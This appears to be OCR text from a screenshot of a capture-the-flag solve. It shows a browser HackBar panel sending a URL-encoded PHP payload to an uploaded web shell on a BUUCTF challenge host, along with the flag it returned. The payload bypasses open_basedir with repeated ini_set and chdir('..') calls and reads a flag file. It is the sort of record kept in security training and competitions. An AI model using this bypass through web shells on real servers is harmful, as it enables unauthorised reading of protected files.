 your file in : string(43) "flag{d3cea170-faa9-4fb7-8c3c-d72d69341882} "
Elements Console Recorder Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://321221b5-9cfa-4b16-b480-a92e2e6e530c.node4.buuoj.cn:81/upload/cc551ab005b2e60fbdc88de
enctype
Enable POST application/x-www-form-urlencoded
Body
1=ini_set('open_basedir'%2C%20'..')%3Bchdir('..')%3Bchdir('..')%3Bchdir('..')%3Bchdir('..')%3Bchdir('.
.')%3Bchdir('..')%3Bini_set('open_basedir'%2C%20'%2F')%3Bvar_dump(file_get_contents('%2FF1aG
_1s_H4r4'))%3B